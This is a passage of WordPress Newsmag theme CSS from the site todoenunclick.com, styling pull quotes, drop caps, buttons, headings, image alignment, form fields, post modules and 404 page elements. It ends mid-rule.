.comment-content .td_pull_quote p {
font-family: 'Open Sans', arial, sans-serif;
font-size: 14px;
line-height: 19px;
font-weight: 600;
text-transform: none;
text-align: center;
}
.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before {
position: absolute;
background: url(//www.todoenunclick.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png) no-repeat;
left: 0;
display: block;
content: '';
width: 15px;
height: 15px;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
}
.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after {
position: absolute;
background: url(//www.todoenunclick.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png) no-repeat;
bottom: 10px;
right: 0;
display: block;
content: '';
width: 15px;
height: 15px;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
}
.td-page-content .wp-block-pullquote blockquote,
.td-post-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote,
.td_block_text_with_title .wp-block-pullquote blockquote,
.mce-content-body .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.td-page-content .td_pull_center,
.td-post-content .td_pull_center,
.wpb_text_column .td_pull_center,
.td_block_text_with_title .td_pull_center,
.mce-content-body .td_pull_center,
.comment-content .td_pull_center {
margin: 17px 0;
padding: 15px 50px; }
@media (max-width: 767px) {
.td-page-content .wp-block-pullquote blockquote,
.td-post-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote,
.td_block_text_with_title .wp-block-pullquote blockquote,
.mce-content-body .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.td-page-content .td_pull_center,
.td-post-content .td_pull_center,
.wpb_text_column .td_pull_center,
.td_block_text_with_title .td_pull_center,
.mce-content-body .td_pull_center,
.comment-content .td_pull_center {
padding: 15px 20px;
}
}
.td-page-content .wp-block-pullquote,
.td-post-content .wp-block-pullquote,
.wpb_text_column .wp-block-pullquote,
.td_block_text_with_title .wp-block-pullquote,
.mce-content-body .wp-block-pullquote,
.comment-content .wp-block-pullquote {
padding: 0;
color: #4db2ec;
}
.td-page-content .wp-block-pullquote p,
.td-post-content .wp-block-pullquote p,
.wpb_text_column .wp-block-pullquote p,
.td_block_text_with_title .wp-block-pullquote p,
.mce-content-body .wp-block-pullquote p,
.comment-content .wp-block-pullquote p {
color: inherit;
}
.td-page-content .wp-block-pullquote.alignleft,
.td-post-content .wp-block-pullquote.alignleft,
.wpb_text_column .wp-block-pullquote.alignleft,
.td_block_text_with_title .wp-block-pullquote.alignleft,
.mce-content-body .wp-block-pullquote.alignleft,
.comment-content .wp-block-pullquote.alignleft,
.td-page-content .td_pull_left,
.td-post-content .td_pull_left,
.wpb_text_column .td_pull_left,
.td_block_text_with_title .td_pull_left,
.mce-content-body .td_pull_left,
.comment-content .td_pull_left {
width: 40%;
float: left;
margin: 0 34px 5px 0;
padding: 17px 25px 18px 25px;
}
.td-page-content .wp-block-pullquote.alignright,
.td-post-content .wp-block-pullquote.alignright,
.wpb_text_column .wp-block-pullquote.alignright,
.td_block_text_with_title .wp-block-pullquote.alignright,
.mce-content-body .wp-block-pullquote.alignright,
.comment-content .wp-block-pullquote.alignright,
.td-page-content .td_pull_right,
.td-post-content .td_pull_right,
.wpb_text_column .td_pull_right,
.td_block_text_with_title .td_pull_right,
.mce-content-body .td_pull_right,
.comment-content .td_pull_right {
width: 30%;
float: right;
margin: 0 0 10px 34px;
padding: 17px 25px 18px 25px;
}
.td-page-content .td_pull_center,
.td-post-content .td_pull_center,
.wpb_text_column .td_pull_center,
.td_block_text_with_title .td_pull_center,
.mce-content-body .td_pull_center,
.comment-content .td_pull_center {
margin: 17px 0;
padding: 15px 50px 15px 50px;
}
.td-page-content .wp-block-pullquote.alignleft,
.td-post-content .wp-block-pullquote.alignleft,
.wpb_text_column .wp-block-pullquote.alignleft,
.td_block_text_with_title .wp-block-pullquote.alignleft,
.mce-content-body .wp-block-pullquote.alignleft,
.comment-content .wp-block-pullquote.alignleft,
.td-page-content .wp-block-pullquote.alignright,
.td-post-content .wp-block-pullquote.alignright,
.wpb_text_column .wp-block-pullquote.alignright,
.td_block_text_with_title .wp-block-pullquote.alignright,
.mce-content-body .wp-block-pullquote.alignright,
.comment-content .wp-block-pullquote.alignright {
margin-top: 0;
margin-bottom: 0 !important; }
@media (max-width: 767px) {
.td-page-content .wp-block-pullquote.alignleft,
.td-post-content .wp-block-pullquote.alignleft,
.wpb_text_column .wp-block-pullquote.alignleft,
.td_block_text_with_title .wp-block-pullquote.alignleft,
.mce-content-body .wp-block-pullquote.alignleft,
.comment-content .wp-block-pullquote.alignleft,
.td-page-content .wp-block-pullquote.alignright,
.td-post-content .wp-block-pullquote.alignright,
.wpb_text_column .wp-block-pullquote.alignright,
.td_block_text_with_title .wp-block-pullquote.alignright,
.mce-content-body .wp-block-pullquote.alignright,
.comment-content .wp-block-pullquote.alignright {
max-width: 100%;
}
}
.td-page-content .alignnone,
.td-post-content .alignnone,
.wpb_text_column .alignnone,
.td_block_text_with_title .alignnone,
.mce-content-body .alignnone,
.comment-content .alignnone {
display: inline-block;
margin-bottom: 0;
}
blockquote small {
margin-top: 5px;
display: block;
font-size: 13px;
font-style: italic;
font-weight: normal;
text-transform: none;
color: #444;
} .td-page-content .dropcap,
.td-post-content .dropcap,
.wpb_text_column .dropcap,
.mce-content-body .dropcap,
.comment-content .dropcap {
float: left;
display: block;
font-size: 50px;
line-height: 52px;
background-color: #4db2ec;
color: white;
text-align: center;
margin: 9px 13px 0 0;
padding: 3px 10px;
font-family: Verdana, Geneva, sans-serif;
text-transform: uppercase;
min-width: 62px;
min-height: 62px;
}
.td-page-content .dropcap1,
.td-post-content .dropcap1,
.wpb_text_column .dropcap1,
.mce-content-body .dropcap1,
.comment-content .dropcap1 {
-webkit-border-radius: 70px;
-moz-border-radius: 70px;
border-radius: 70px;
font-size: 40px;
line-height: 56px;
padding: 2px 14px 4px;
}
.td-page-content .dropcap2,
.td-post-content .dropcap2,
.wpb_text_column .dropcap2,
.mce-content-body .dropcap2,
.comment-content .dropcap2 {
background-color: transparent !important;
color: #4B4B4B;
font-size: 60px;
line-height: 50px;
margin: 7px 9px 0 0;
}
.td-page-content .dropcap3,
.td-post-content .dropcap3,
.wpb_text_column .dropcap3,
.mce-content-body .dropcap3,
.comment-content .dropcap3 {
background-color: transparent !important;
color: #4B4B4B;
font-size: 60px;
line-height: 42px;
font-weight: bold;
margin: 7px 9px 0 0;
} .td_btn {
cursor: pointer;
display: inline-block;
position: relative;
color: #fff;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
}
.td_btn_sm {
padding: 5px 10px;
font-size: 12px;
line-height: 1.5;
border-radius: 3px;
}
.td_btn_md {
padding: 9px 12px;
font-size: 16px;
line-height: 20px;
border-radius: 4px;
}
.td_btn_lg {
padding: 10px 16px;
font-size: 18px;
line-height: 1.33;
border-radius: 6px;
}
.td_default_btn,
.td_square_btn {
transition: background-color 0.1s ease;
-webkit-transition: background-color 0.1s ease;
background-color: #4db2ec;
}
.td_default_btn:hover,
.td_square_btn:hover {
background-color: #444 !important;
}
.td_default_btn:active,
.td_square_btn:active {
background-color: #000 !important;
}
.td_square_btn {
border-radius: 0;
}
.td_outlined_btn {
border-width: 2px;
border-style: solid;
border-color: #4db2ec;
color: #4db2ec;
background-color: transparent;
transition: all 0.1s ease ;
-webkit-transition: all 0.1s ease;
}
.td_outlined_btn:hover {
background-color: #4db2ec;
color: #fff;
}
.td_outlined_btn:active {
background-color: #444 !important;
border-color: #444;
}
.td_shadow_btn {
background-color: #4db2ec;
top: 0;
-webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
transition: top 0.1s ease;
-webkit-transition: top 0.1s ease;
}
.td_shadow_btn:hover {
top: -3px;
-webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}
.td_shadow_btn:active {
background-color: #444 !important;
}
.td_3D_btn {
background-color: #4db2ec;
top: 0;
transition: top 0.1s ease;
-webkit-transition: top 0.1s ease;
border-radius: 0;
}
.td_3D_btn:after {
content: "";
position: absolute;
display: block;
left: 0;
top: 100%;
width: 100%;
height: 5px;
background-color: rgba(0, 0, 0, 0.25);
z-index: 0;
transition: height 0.1s ease;
-webkit-transition: height 0.1s ease;
}
.td_3D_btn:hover {
top: 5px;
}
.td_3D_btn:hover:before {
height: 0;
}
.td_3D_btn:hover:after {
height: 0;
}
.td_3D_btn:active {
background-color: #444 !important;
} h1,
h2,
h3,
h4,
h5,
h6 {
font-family: 'Open Sans', arial, sans-serif;
color: #222222;
font-weight: 400;
margin: 6px 0px 6px 0px;
}
h1 {
font-size: 32px;
line-height: 40px;
margin-top: 33px;
margin-bottom: 23px;
letter-spacing: -0.02em;
}
h2 {
font-size: 27px;
line-height: 38px;
margin-top: 30px;
margin-bottom: 20px;
letter-spacing: -0.02em;
}
h3 {
font-size: 22px;
line-height: 30px;
margin-top: 27px;
margin-bottom: 17px;
}
h4 {
font-size: 19px;
line-height: 29px;
margin-top: 24px;
margin-bottom: 14px;
}
h5 {
font-size: 17px;
line-height: 25px;
margin-top: 21px;
margin-bottom: 11px;
}
h6 {
font-size: 16px;
line-height: 24px;
margin-top: 21px;
margin-bottom: 11px;
}
.td-post-content h1:first-child,
.td-post-content h2:first-child,
.td-post-content h3:first-child,
.td-post-content h4:first-child,
.td-post-content h5:first-child,
.td-post-content h6:first-child {
margin-top: 4px;
} .td-post-content img,
.mce-content-body img {
margin-bottom: 21px;
}
.td-post-content figure img,
.mce-content-body figure img {
margin-bottom: 0;
} .alignnone {
margin-top: 0;
}
.aligncenter {
text-align: center;
clear: both;
display: block;
margin: 6px auto;
} .alignleft:not(.td-post-image-left) {
float: left;
margin-right: 21px;
margin-top: 6px;
margin-bottom: 6px;   }
@media (min-width: 768px) and (max-width: 1023px) {
.alignleft:not(.td-post-image-left) {
max-width: 220px;
}
}
@media (max-width: 767px) {
.alignleft:not(.td-post-image-left) {
max-width: 220px;
}
}
@media (max-width: 500px) {
.alignleft:not(.td-post-image-left) {
float: none;
text-align: center;
margin-left: auto;
margin-right: auto;
max-width: 100%;
margin-bottom: 21px;
}
.alignleft:not(.td-post-image-left) img {
text-align: center;
margin-left: auto;
margin-right: auto;
}
.alignleft:not(.td-post-image-left) figcaption {
text-align: center;
}
}
.td-pb-span12,
.mceContentBody-max-width-big { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span12 .alignleft:not(.td-post-image-left),
.mceContentBody-max-width-big .alignleft:not(.td-post-image-left) {
max-width: 400px !important;
}
} .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
height: 1px;
overflow: hidden;
position: absolute !important;
width: 1px;
} .alignright:not(.td-post-image-right) {
float: right;
margin-left: 21px;
margin-top: 6px;
margin-bottom: 6px;   }
@media (min-width: 768px) and (max-width: 1023px) {
.alignright:not(.td-post-image-right) {
max-width: 220px;
}
}
@media (max-width: 767px) {
.alignright:not(.td-post-image-right) {
max-width: 220px;
}
}
@media (max-width: 500px) {
.alignright:not(.td-post-image-right) {
float: none;
text-align: center;
margin-left: auto;
margin-right: auto;
max-width: 100%;
margin-bottom: 21px;
}
.alignright:not(.td-post-image-right) img {
text-align: center;
margin-left: auto;
margin-right: auto;
}
.alignright:not(.td-post-image-right) figcaption {
text-align: center;
}
}
.alignright .td-post-image-full-and-grid,
.alignleft .td-post-image-full-and-grid,
.aligncenter .td-post-image-full-and-grid,
.alignnone .td-post-image-full-and-grid {
max-width: none !important;
}
.td-pb-span12,
.mceContentBody-max-width-big { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span12 .alignright:not(.td-post-image-left),
.mceContentBody-max-width-big .alignright:not(.td-post-image-left) {
max-width: 400px !important;
}
}
figure.alignright,
figure.alignleft,
figure.aligncenter {
margin-bottom: 0;
}
.alignnone img,
.aligncenter img {
width: 100%;
}
img.wp-smiley {
width: auto;
} .wp-caption-text,
.wp-caption-dd {
font-family: Verdana, Geneva, sans-serif;
text-align: right;
margin: 4px 0px 17px 0px;
font-size: 11px;
font-style: italic;
font-weight: normal;
line-height: 17px;
color: #444444;
z-index: 1;
}
.wp-caption {
text-align: center;
max-width: 100%;
}
.wp-caption img {
max-width: 100% !important;
} table {
width: 100%;
}
table th {
text-align: left;
border: 1px solid #e6e6e6;
padding: 2px 8px;
}
table td {
border: 1px solid #e6e6e6;
padding: 2px 8px;
}
table .odd td {
background-color: #fcfcfc;
}
.wp-block-table td,
.wp-block-table th {
padding: 2px 8px;
border-color: #e6e6e6;
}
address {
font-size: inherit !important;
line-height: inherit !important;
margin-bottom: 21px;
}
big {
text-transform: uppercase;
} .post {
font-family: Verdana, Geneva, sans-serif;
font-size: 12px;
line-height: 21px;
color: #444;
} textarea {
font-family: Verdana, Geneva, sans-serif;
font-size: 12px;
line-height: 21px;
color: #444;
border: 1px solid #e6e6e6;
width: 100%;
max-width: 100%;
height: 168px;
min-height: 168px;
padding: 6px 9px;
}
textarea:active,
textarea:focus {
border-color: #ccc !important;
}
textarea:focus,
input:focus,
input[type]:focus {
outline: 0 none;
} input[type=submit] {
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: 600;
line-height: 16px;
background-color: #222;
border-radius: 3px;
color: #ffffff;
border: none;
padding: 7px 12px;
}
input[type=submit]:hover {
background-color: #4db2ec;
}
input[type=text],
input[type=url],
input[type=tel],
input[type=email] {
font-family: Verdana, Geneva, sans-serif;
font-size: 12px;
line-height: 21px;
color: #444444;
border: 1px solid #e6e6e6;
width: 100%;
max-width: 100%;
height: 34px;
padding: 3px 9px 3px 9px;
}
input[type=text]:active,
input[type=url]:active,
input[type=tel]:active,
input[type=email]:active,
input[type=text]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=email]:focus {
border-color: #cccccc !important;
}
input[type=password] {
width: 100%;
position: relative;
top: 0;
display: inline-table;
vertical-align: middle;
font-size: 12px;
line-height: 21px;
color: #444;
border: 1px solid #ccc;
max-width: 100%;
height: 34px;
padding: 3px 9px;
margin-bottom: 10px; }
@media (max-width: 767px) {
input[type=password] {
font-size: 16px;
}
} embed {
width: 100%;
}
.videopress-placeholder {
width: 100% !important;
}
.videopress-poster {
height: auto !important;
width: 100% !important;
}
.video-player {
width: 100% !important;
} .wp-block-gallery.alignnone {
display: flex;
} .td-post-image-left {
float: left;
position: relative;
left: -21px;   }
.td-post-image-left figcaption {
padding-left: 20px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-image-left {
left: -18px;
max-width: 220px;
}
.td-post-image-left figcaption {
padding-left: 17px;
}
}
@media (max-width: 767px) {
.td-post-image-left {
max-width: 220px;
left: 0;
margin-right: 21px;
}
.td-post-image-left figcaption {
padding-right: 0;
}
}
@media (max-width: 500px) {
.td-post-image-left {
float: none;
text-align: center;
margin-left: auto;
margin-right: auto;
max-width: 100%;
}
} .td-post-image-right {
float: right;
position: relative;
right: -20px;
z-index: 1;
}
.td-post-image-right figcaption {
padding-right: 20px;
} @media (min-width: 768px) and (max-width: 1023px) {
.td-post-image-right {
right: -18px;
max-width: 220px;
}
.td-post-image-right figcaption {
padding-right: 17px;
}
} @media (max-width: 767px) {
.td-post-image-right {
right: 0;
margin-left: 21px;
max-width: 220px;
}
.td-post-image-right figcaption {
padding-right: 0;
}
} @media (max-width: 500px) {
.td-post-image-right {
float: none;
text-align: center;
margin-left: auto;
margin-right: auto;
max-width: 100%;
}
}
.wp-block-image {
margin-bottom: 39px;
} .td-post-image-full {
position: relative;
left: -21px;
max-width: none !important;
width: 681px !important;
z-index: 1;
}
.td-post-image-full figcaption {
padding-right: 20px;
padding-left: 20px;
} @media (min-width: 768px) and (max-width: 1023px) {
.td-post-image-full {
left: -18px;
width: 505px !important;
}
.td-post-image-full figcaption {
padding-right: 17px;
padding-left: 17px;
}
} @media (max-width: 767px) {
.td-post-image-full {
left: 0;
width: 100% !important;
max-width: 100% !important;
}
.td-post-image-full figcaption {
padding-right: 0;
padding-left: 0;
}
}
.td-pb-span12 .td-post-image-full,
.mceContentBody-max-width-big .td-post-image-full {
width: 1021px !important;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span12 .td-post-image-full,
.mceContentBody-max-width-big .td-post-image-full {
width: 756px !important;
}
} .td-post-image-full-and-grid {
position: relative;
left: -20px;
max-width: none !important;
width: 679px !important;
z-index: 1;
}
.td-post-image-full-and-grid figcaption {
padding-right: 20px;
padding-left: 20px;
} @media (min-width: 768px) and (max-width: 1023px) {
.td-post-image-full-and-grid {
left: -17px;
width: 503px !important;
}
.td-post-image-full-and-grid figcaption {
padding-right: 17px;
padding-left: 17px;
}
} @media (max-width: 767px) {
.td-post-image-full-and-grid {
left: 0;
width: 100% !important;
max-width: 100% !important;
}
.td-post-image-full-and-grid figcaption {
padding-right: 0;
padding-left: 0;
}
}
.td-pb-span12 .td-post-image-full-and-grid,
.mceContentBody-max-width-big .td-post-image-full-and-grid {
width: 1019px !important;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span12 .td-post-image-full-and-grid,
.mceContentBody-max-width-big .td-post-image-full-and-grid {
width: 754px !important;
}
} .td-paragraph-padding-0 {
display: block;
padding-left: 0;
padding-right: 11%;
}
.td-paragraph-padding-1 {
display: block;
padding-left: 11%;
padding-right: 11%;
}
.td-paragraph-padding-2 {
display: block;
padding-left: 17.5%;
padding-right: 17.5%;
}
.td-paragraph-padding-3 {
display: block;
padding-left: 11%;
padding-right: 17.5%;
}
.td-paragraph-padding-4 {
display: block;
padding-left: 11%;
padding-right: 0;
}
.td-paragraph-padding-5 {
display: block;
padding-left: 22.5%;
padding-right: 22.5%;
}
.td-paragraph-padding-6 {
display: block;
padding-left: 17.5%;
padding-right: 11%;
}
.td-pb-span8 .td-paragraph-padding-0,
.mceContentBody-max-width-small .td-paragraph-padding-0 {
padding-right: 3%;
}
.td-pb-span8 .td-paragraph-padding-1,
.mceContentBody-max-width-small .td-paragraph-padding-1 {
padding-left: 3%;
padding-right: 3%;
}
.td-pb-span8 .td-paragraph-padding-2,
.mceContentBody-max-width-small .td-paragraph-padding-2 {
padding-left: 8.5%;
padding-right: 8.5%;
}
.td-pb-span8 .td-paragraph-padding-3,
.mceContentBody-max-width-small .td-paragraph-padding-3 {
padding-left: 3%;
padding-right: 8.5%;
}
.td-pb-span8 .td-paragraph-padding-4,
.mceContentBody-max-width-small .td-paragraph-padding-4 {
padding-left: 3%;
}
.td-pb-span8 .td-paragraph-padding-5,
.mceContentBody-max-width-small .td-paragraph-padding-5 {
padding-left: 10.5%;
padding-right: 10.5%;
}
.td-pb-span8 .td-paragraph-padding-6,
.mceContentBody-max-width-small .td-paragraph-padding-6 {
padding-left: 8.5%;
padding-right: 3%;
} @media (max-width: 500px) {
.td-paragraph-padding-0,
.td-paragraph-padding-1,
.td-paragraph-padding-2,
.td-paragraph-padding-3,
.td-paragraph-padding-4,
.td-paragraph-padding-5,
.td-paragraph-padding-6 {
padding-left: 10px !important;
padding-right: 10px !important;
}
}
.td-excerpt,
.td-module-excerpt {
margin-bottom: 15px;
color: #444;
font-size: 12px;
line-height: 18px;
} .td-module-title {
font-family: 'Open Sans', arial, sans-serif;
}
.td-module-title a {
color: #111111;
}
.td-module-comments {
position: relative;
top: -3px;
background-color: #848484;
float: right;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
text-align: center;
border-radius: 2px;
border-bottom-right-radius: 0;
}
.td-module-comments a {
color: #ffffff;
padding: 2px 4px 3px;
display: inline-block;
min-width: 22px;
height: 20px;
line-height: 16px;
}
.td-module-comments a:after {
position: absolute;
bottom: -5px;
right: 0;
content: '';
width: 0;
height: 0;
border-style: solid;
border-width: 5px 5px 0 0;
border-color: #5b5b5b transparent transparent transparent;
}
.td-module-comments a:hover {
color: #ffffff;
}
.td-read-more {
display: inline-block;
}
.td-read-more a {
font-family: 'Open Sans', arial, sans-serif;
background-color: #444;
border-radius: 3px;
color: #fff;
font-size: 12px;
font-weight: 600;
line-height: 15px;
padding: 8px 12px;
display: block;
}
.td-read-more a:hover {
background-color: #4db2ec;
} .td_module_wrap {
position: relative;
z-index: 0;
}
.td-video-play-ico {
position: absolute;
width: 40px;
height: 40px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%);
background-color: rgba(0, 0, 0, 0.48);
border: 0.050em solid #fff;
border-radius: 100%;
font-size: 40px;
z-index: 1;
-webkit-box-shadow: 0 0 0.15em rgba(0, 0, 0, 0.4);
box-shadow: 0 0 0.15em rgba(0, 0, 0, 0.4);
}
.td-video-play-ico i {
position: absolute;
top: 50%;
left: 54%;
transform: translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%);
font-size: 35%;
color: #fff;
}
.td-video-play-ico.td-video-small {
width: 20px;
height: 20px;
font-size: 20px;
border-width: 1px;
} .td-admin-edit {
position: absolute;
left: 0;
top: 0;
display: none;
z-index: 2;
background-color: rgba(0, 0, 0, 0.3);
color: #fff !important;
padding: 3px 10px;
font-size: 13px;
-webkit-transition: background-color 0.4s;
transition: background-color 0.4s;
}
.td-admin-edit:hover {
background-color: #000;
}
.td-module-thumb:hover .td-admin-edit {
display: block;
} .td-module-thumb {
position: relative;
margin-bottom: 12px;
}
.td-module-thumb:hover .td-admin-edit {
display: block;
color: #ffffff;
}
.td-module-thumb .entry-thumb {
display: block;
width: auto; }
@media (max-width: 767px) {
.td-module-thumb .entry-thumb {
width: 100%;
}
} .td_module_wrap .entry-title a,
.td_mod_mega_menu .entry-title a {
-webkit-transition: color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
transition: color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
}
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a {
color: #4db2ec;
}
.td-module-image {
position: relative;
}
.td-module-image .td-post-category {
position: absolute;
border-radius: 0 3px 0 0;
bottom: 0;
display: block;
}
.td-module-meta-info {
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 14px;
}
.td-module-meta-info .td-post-author-name {
color: #222;
font-weight: bold;
margin-bottom: 3px;
}
.td-module-meta-info .td-post-date {
color: #444;
margin-bottom: 3px;
}
.td-module-meta-info .entry-review-stars {
height: 15px;
position: relative;
top: -1px;
margin-bottom: 2px;
}
.td-module-meta-info .entry-review-stars i {
line-height: 10px;
}
.td_module_1 .entry-title {
font-size: 19px;
font-weight: 600;
line-height: 24px;
margin: 0 0 9px 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_1 .entry-title {
font-size: 15px !important;
line-height: 19px !important;
margin-bottom: 8px;
}
}
@media (max-width: 767px) {
.td_module_1 .entry-title {
font-size: 19px !important;
line-height: 24px !important;
}
}
.td_module_1 .td-module-thumb { }
@media (max-width: 1023px) {
.td_module_1 .td-module-thumb {
margin-bottom: 8px;
}
}
.td_module_1 .meta-info {
margin-bottom: 14px;
line-height: 11px; }
@media (max-width: 1023px) {
.td_module_1 .meta-info {
margin-bottom: 10px;
}
}
.td_module_1 .td-post-author-name,
.td_module_1 .td-post-date {
margin-bottom: 3px;
} .td_module_1 {
padding-bottom: 36px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_1 {
padding-bottom: 32px;
}
}
.td_module_1 .entry-title {
margin-bottom: 8px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_1 .entry-title {
margin-bottom: 7px;
}
}
.td_module_1 .entry-thumb {  }
@media (min-width: 1024px) {
.td_module_1 .entry-thumb {
min-height: 160px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_1 .entry-thumb {
min-height: 116px;
}
} .td_module_15 {
border-top: 0;
padding-top: 0;
margin-bottom: 40px;
padding-bottom: 24px;
border-bottom: 1px dashed #f1f1f1 !important;
margin-left: 20px;
margin-right: 19px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_15 {
margin-left: 17px;
margin-right: 17px;
}
}
@media (max-width: 767px) {
.td_module_15 {
margin-left: 10px;
margin-right: 10px;
margin-bottom: 20px;
padding-bottom: 4px;
}
}
.td_module_15 .entry-title {
font-family: 'Open Sans', arial, sans-serif;
font-weight: 400;
font-size: 32px;
line-height: 40px;
color: #222;
margin: 6px 0 7px 0;
word-wrap: break-word;   }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_15 .entry-title {
font-size: 24px !important;
line-height: 28px !important;
font-weight: 600;
}
}
@media (max-width: 767px) {
.td_module_15 .entry-title {
font-size: 22px !important;
line-height: 28px !important;
font-weight: 600;
margin-bottom: 6px;
}
}
.td_module_15 .entry-title a {
color: #222;
}
.td_module_15 .entry-title a:hover {
text-decoration: none !important;
}
@media (max-width: 767px) {
.td_module_15 .entry-title {
font-size: 28px;
line-height: 36px;
}
}
.td_module_15 .td-category {
margin-bottom: 5px;
display: inline-block;
}
.td_module_15 .td-category a {
background-color: #111;
font-style: normal;
}
.td_module_15 .td-category li {
margin: 0 5px 3px 0; }
@media (max-width: 767px) {
.td_module_15 .td-category li {
position: relative;
top: -1px;
}
}
.td_module_15 .td-category li a:hover {
text-decoration: none !important;
}
.td_module_15 .td-category li:before {
display: none;
}
.td_module_15 .meta-info { }
@media (max-width: 767px) {
.td_module_15 .meta-info {
margin-bottom: 15px;
}
}
.td_module_15.td-post-content {
padding-top: 0;
border-top: none;
}
.td_module_15.td-post-content:after {
content: '';
clear: both;
display: table;
}
.td_block_wrap {
position: relative;
clear: both;
} .block-title {
display: inline-block;
line-height: 20px;
margin: 0 0 20px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.block-title {
margin-left: 17px;
}
}
@media (max-width: 767px) {
.block-title {
margin-left: 10px;
margin-right: 10px;
}
}
.block-title > a,
.block-title > span {
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: bold;
color: #fff;
background-color: #222;
border-radius: 3px;
padding: 2px 15px;
position: relative;
display: inline-table;
vertical-align: middle;
line-height: 16px;
top: -2px;
}
.td-post-category {
font-family: 'Open Sans', arial, sans-serif;
padding: 2px 5px 3px;
background-color: #222;
border-radius: 3px;
font-size: 10px;
font-weight: 600;
font-style: normal;
color: #fff;
margin-right: 5px;
position: relative;
display: inline-block;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
max-width: 100%;
vertical-align: middle;
line-height: 1; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-category {
display: none;
}
}
.td-post-category:hover {
color: #ffffff;
background-color: #4db2ec;
} * {
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
*:before,
*:after {
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
img {
max-width: 100%;
width: auto\9;
height: auto;
} .td-ss-main-content {
position: relative;
}
.td-page-title {
font-size: 24px;
font-weight: 600;
line-height: 32px;
margin: 1px 0 20px 0;
}
.td-page-header.td-pb-padding-side {
padding-top: 20px;
}
.td-attachment-prev {
display: inline-block;
margin-top: 10px;
margin-bottom: 16px;
}
.td-attachment-prev img {
width: 100px;
height: 100px;
}
.td-attachment-next {
float: right;
margin-top: 10px;
margin-bottom: 16px;
}
.td-attachment-next img {
width: 100px;
height: 100px;
}
.td-author-counters {
margin-bottom: 13px;
line-height: 19px;
height: 19px;
}
.td-author-counters span {
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-style: normal;
font-weight: bold;
background-color: #222;
border-radius: 3px;
color: #fff;
display: inline-table;
line-height: 16px;
padding: 2px 15px;
vertical-align: middle;
position: relative;
top: -1px;
}
.author .author-box-wrap {
border-bottom: 1px dashed #f1f1f1;
border-top: 1px dashed #f1f1f1;
margin: 0 19px 20px 20px;
padding: 21px 0;
}
.td-author-post-count {
margin-right: 10px;
}
.error404 .td-pb-span12 .block-title {
margin-left: 20px;
}
.td-404-title {
font-family: 'Roboto', sans-serif;
font-size: 40px;
color: #222;
text-align: center;
line-height: 50px;
padding: 30px 0 17px 0 ;
}
.td-404-sub-title {
font-family: 'Roboto', sans-serif;
font-size: 21px;
line-height: 24px;
color: #a6a6a6;
text-align: center;
padding: 0 0 40px 0;
}
.td-404-sub-sub-title {
text-align: center;
margin-bottom: 70px;
}
.td-404-sub-sub-title a {
background-color: #444;
border: medium none;
border-radius: 3px;
color: #fff;
font-size: 11px;
font-weight: bold;
line-height: 16px;
padding: 8px 15px;
margin-left: 6px;
}
.td-404-sub-sub-title a:hover {
color: white;
background-color: #4db2ec;
text-decoration: none !important;
}
.td-404-head {
text-align: center;
}
.td-search-query {
